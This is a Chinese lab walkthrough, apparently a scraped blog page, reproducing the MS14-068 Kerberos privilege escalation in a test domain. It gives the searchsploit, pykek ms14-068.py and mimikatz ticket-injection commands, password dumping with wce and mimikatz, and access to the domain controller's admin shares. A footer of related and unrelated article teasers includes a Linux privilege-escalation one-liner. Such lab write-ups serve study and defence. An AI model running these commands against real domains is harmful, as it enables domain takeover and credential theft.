MS14-068提权

• Ms14-

• 库

• https://github.com/bidord/pykek

• ms14-.py -u user@lab.com -s userSID -d dc.lab.com

• 拷贝 TGT_user1@lab.com.ccache 到windows系统

• 本地管理员登陆

• mimikatz.exe log "kerberos::ptc TGT_user@lab.com.ccache" exit

现在使用域管理的情况越来越多了 (域是一个微软的自己的定义 安全边界)

拿到域管理的权限

前提

你要有本机的管理员权限

这个漏洞如果成功 你就可以在一台普通的域成员的电脑上获得域管理的权限

0X02所以这个环境需要在一个域里面实现

让我们的2003加入域

右键电脑属性 然后加入域 然后输入一个有域管理权限的账号

在域控下输入 为域成员分配账号

dsa.msc

然后我们老规矩 在kali里面搜索看看有没有这个漏洞的exp

0X03复现

root@kali:~# searchsploit ms14-

--------------------------------------- ----------------------------------------

Exploit Title | Path

| (/usr/share/exploitdb/)

--------------------------------------- ----------------------------------------

Microsoft Windows Kerberos - Privilege | exploits/windows/remote/.py

--------------------------------------- ----------------------------------------

Shellcodes: No Result



wce抓取明文密码



两个::就是mimikatz的帮助

域里面的账号啊计算机都会出来

找密码 logonPasswords

现在开始利用漏洞





先找到sid



用kali生成票据

S-------

如果你的kali的python没有相关的模板这里下载

https://github.com/bidord/pykek

完整代码

root@kali:~# python .py -u zhong2@ZHONGQI.com -s S------- -d DC.zhongqi.com

这里由于我们的kali不在域里面所以我们用域控ip

root@kali:~# python .py -u zhong2@ZHONGQI.com -s S------- -d 192.168.1.132



然后我们把票据拷贝到win2003域成员上面去 这里不是

把票据放在和mimikatz一起

• mimikatz.exe kerberos::ptc TGT_zhong2@ZHONG.com.ccache

然后就直接把本地管理提升为域管理

SID在任何ip上都是不变的



成功了后我们在本地管理连接DC的C盘

\\DC.ZHONGQI.COM\c$

或者看管理共享

\\DC.ZHONGQI.COM\admin$



也可以连接访问DC的注册表

regedit

成功访问

MS14-068提权的更多相关文章

- WINDOWS渗透与提权总结(2)

vbs 下载者: 01 1: 02 03 echo Set sGet = createObject("ADODB.Stream") >>c:\windows\cft ...

- LINUX渗透与提权总结

本文为Linux渗透与提权技巧总结篇,旨在收集各种Linux渗透技巧与提权版本,方便各位同学在日后的渗透测试中能够事半功倍. Linux 系统下的一些常见路径: 001 /etc/passwd 002 ...

- iOS冰与火之歌(番外篇) - 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权

iOS冰与火之歌(番外篇) 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权 蒸米@阿里移动安全 0x00 序 这段时间最火的漏洞当属阿联酋的人权活动人士被apt攻击所使用 ...

- CVE-2016-1240 Tomcat 服务本地提权漏洞

catalogue . 漏洞背景 . 影响范围 . 漏洞原理 . 漏洞PoC . 修复方案 1. 漏洞背景 Tomcat是个运行在Apache上的应用服务器,支持运行Servlet/JSP应用程序的容 ...

- linux一句话轻松提权

linux命令: [b@fuckks~]$ printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTI** ...

- Android提权漏洞CVE-2014-7920&CVE-2014-7921分析

没羽@阿里移动安全,更多安全类技术干货,请访问阿里聚安全博客 这是Android mediaserver的提权漏洞,利用CVE-2014-7920和CVE-2014-7921实现提权,从0权限提到me ...

- 用MSF进行提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的! 我们先用msfvenom生成一个EXE的木马后门. ms ...

- Linux提权(1)-基础版~

利用Linux内核漏洞提权 VulnOS version 2是VulHub上的一个Linux提权练习,当打开虚拟机后,可以看到 获取到低权限SHELL后我们通常做下面几件事 1.检测操作系统的发行版本 ...

- <<< 入侵网站类提权注入教程

---------------------------------------入侵类教程-------------------------------------------------------- ...

- MYSQL提权方法

cve-2016-6662 MYSQL提权分析 MySQL <= 5.7.15 远程代码执行/ 提权 (0day) 5.6.33 5.5.52 Mysql分支的版本也受影响,包括: MariaD ...

随机推荐

- [转载]VS2005的工程用VS2010打开后,用VS2005不能打开的解决方法

首先,在“项目”菜单里,把项目属性“目标平台”改为框架2.0,保存退出. 然后,用记事本或用编辑文本文件的方式打开你的项目文件,后缀为.sln 第一行:把“Microsoft Visual Studi ...

- 分库分布的几件小事(四)分库分表的id主键生成

1.问题 其实这是分库分表之后你必然要面对的一个问题,就是id咋生成?因为要是分成多个表之后,每个表都是从1开始累加,那肯定不对啊,需要一个全局唯一的id来支持.所以这都是你实际生产环境中必须考虑的问 ...

- Navicat for Mysql报错1251连接不成功Mysql

第一步:打开Command Line Client 看清楚不是cmd,是在mysql的目录下,你会发现有2个一模一样其实哪个都行 第二步:输入mysql密码回车 就是安装mysql时设置的密 ...

- java基础3(异常)

1.异常的体系 1)请描述异常的继承体系 异常继承体系为:异常的根类是 java.lang.Throwable,其下有两个子类:java.lang.Error 与 java.util.Exceptio ...

- npm 设置淘宝镜像

永久 npm config set registry https://registry.npm.taobao.org 直接安装 cnpm 替代 npm npm install -g cnpm --re ...

- 深入分析 Docker 镜像原理

摘要:近日, DaoCloud 软件工程师孙宏亮在 CSDN Container 微信群为大家带来了 Docker 镜像原理的深度分享,本次分享的重点是 Docker 镜像,分享的内容主要包含两个部分 ...

- latex中文环境配置(针对北大模板,开题报告+中期答辩+毕业论文)

最近自己在忙着开题,中文环境真的是emm 以下只针对北大的毕业论文模板,至于其他的中文环境没有尝试 主要是用不同的latex编辑器会报不同的错误,当然我最后还是统一成了pdflatex,经过无数次尝试 ...

- MySql学习笔记【四、数据相关操作】

CURD--增改查删 创建数据 INSERT [INTO] tb_name [(col_name,...)] VALUES(val,..) 若列名缺省,表示插入全部列,也可指定部分列名 如: INSE ...

- MySql学习笔记【三、表相关操作】

创建表 CREATE TABLE [IF NOT EXISTS] table_name( column_name data_type, ... ) 如: CREATE TABLE test_table ...

- php使用rdkafka进行消费

如仅作为消费者或生产者,直接使用下面消费者或生产者的代码,并安装扩展即可. PHP要安装rdkafka扩展,而rdkafka又依赖librdkafka,因此你需要安装rdkafka和librdkafk ...